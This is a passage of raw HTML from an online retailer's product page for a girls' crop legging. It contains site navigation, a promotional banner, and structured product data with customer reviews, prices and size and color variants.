vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><script id="ld_json_product" data-testid="productDetail-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "ProductGroup",
  "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html",
  "name": "UA Motion",
  "alternateName": "UA Motion Girls' Crop",
  "image": [
    "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HB?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HS?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2"
  ],
  "description": "We brushed the fabric on the outside and kept it smooth on the inside for pants that feel just as good when you're working as they do when you first pull them on. They also wick sweat and stay in place with a smooth, high-rise waist.",
  "mpn": "1369974",
  "sku": "1369974-600-YXS",
  "brand": {
    "@type": "Brand",
    "name": "UnderArmour"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "bestRating": 5,
    "ratingValue": 4.4,
    "reviewCount": 29,
    "worstRating": 1
  },
  "review": [
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Heather"
      },
      "comment": [],
      "dateCreated": "2026-01-14T14:31:49.000+00:00",
      "datePublished": "2026-01-14T15:00:22.000+00:00",
      "headline": "True to it size",
      "image": [],
      "reviewBody": "Love the pants",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Conan"
      },
      "comment": [],
      "dateCreated": "2026-01-05T15:02:40.000+00:00",
      "datePublished": "2026-01-05T15:45:15.000+00:00",
      "headline": "Great product",
      "image": [],
      "reviewBody": "Great product",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "lindad4"
      },
      "comment": [],
      "dateCreated": "2025-02-18T21:48:58.000+00:00",
      "datePublished": "2025-02-18T23:30:20.000+00:00",
      "headline": "Crop leggings",
      "image": [],
      "reviewBody": "[This review was collected as part of a promotion.] I bought these a month ago for myself and didn't realize they were youth sizing.  Oh well, for the great price they were a good comfortable fit for me!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Kys66"
      },
      "comment": [],
      "dateCreated": "2025-02-12T04:10:49.000+00:00",
      "datePublished": "2025-02-12T04:30:10.000+00:00",
      "headline": "Under armor pants",
      "image": [],
      "reviewBody": "[This review was collected as part of a promotion.] Great quality to practice activities. Great feel and color.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Benito222"
      },
      "comment": [],
      "dateCreated": "2024-12-30T17:27:06.000+00:00",
      "datePublished": "2024-12-30T17:45:12.000+00:00",
      "headline": "Great fit and look",
      "image": [],
      "reviewBody": "I bought this for my daughter they are comfortable and stylish.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Shan25"
      },
      "comment": [],
      "dateCreated": "2024-09-17T21:20:09.000+00:00",
      "datePublished": "2024-09-17T21:45:15.000+00:00",
      "headline": "Great fit- true to size",
      "image": [],
      "reviewBody": "[This review was collected as part of a promotion.] These fit my daughter great. She loves them for tumbling and cheer practice!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Grandma"
      },
      "comment": [],
      "dateCreated": "2024-08-19T18:53:27.000+00:00",
      "datePublished": "2024-08-19T19:16:13.000+00:00",
      "headline": "Girl Under Armour",
      "image": [],
      "reviewBody": "So soft & fit great. G daughter lives.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Nia1"
      },
      "comment": [],
      "dateCreated": "2024-06-17T18:13:37.000+00:00",
      "datePublished": "2024-06-17T19:15:12.000+00:00",
      "image": [],
      "reviewBody": "True to size & soft material.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "rickea78"
      },
      "comment": [],
      "dateCreated": "2024-03-29T15:29:48.000+00:00",
      "datePublished": "2024-03-29T17:00:28.000+00:00",
      "image": [],
      "reviewBody": "These are very comfortable! I love them!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Lily UA"
      },
      "comment": [],
      "dateCreated": "2024-03-09T20:33:32.000+00:00",
      "datePublished": "2024-03-09T21:00:08.000+00:00",
      "headline": "Best leggings ever",
      "image": [],
      "reviewBody": "This are my favorite leggings for my daughter to use, durable, very soft and she loved the color",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    }
  ],
  "offers": {
    "url": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html",
    "@type": "Offer",
    "priceCurrency": "USD",
    "price": 24.97,
    "availability": "https://schema.org/InStock",
    "itemCondition": "https://schema.org/NewCondition",
    "returnPolicy": {
      "@type": "MerchantReturnPolicy",
      "returnPolicyCategory": "https://schema.org/Returnable",
      "merchantReturnDays": 60,
      "returnMethod": "https://schema.org/ReturnByMail",
      "returnFees": "https://schema.org/FreeReturn"
    }
  },
  "material": "82% Polyester/18% Elastane",
  "positiveNotes": [
    "4-Way Stretch",
    "Moisture Wicking"
  ],
  "variesBy": [
    "color",
    "size"
  ],
  "hasVariant": [
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=001&dwvar_1369974_size=YXS",
      "name": "UA Motion",
      "size": "YXS",
      "sku": "1369974-001-YXS",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 30,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=001&dwvar_1369974_size=YSM",
      "name": "UA Motion",
      "size": "YSM",
      "sku": "1369974-001-YSM",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 30,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=001&dwvar_1369974_size=YMD",
      "name": "UA Motion",
      "size": "YMD",
      "sku": "1369974-001-YMD",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 30,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=001&dwvar_1369974_size=YLG",
      "name": "UA Motion",
      "size": "YLG",
      "sku": "1369974-001-YLG",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 30,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=001&dwvar_1369974_size=YXL",
      "name": "UA Motion",
      "size": "YXL",
      "sku": "1369974-001-YXL",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 30,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=348&dwvar_1369974_size=YXS",
      "name": "UA Motion",
      "size": "YXS",
      "sku": "1369974-348-YXS",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 25.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=348&dwvar_1369974_size=YSM",
      "name": "UA Motion",
      "size": "YSM",
      "sku": "1369974-348-YSM",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
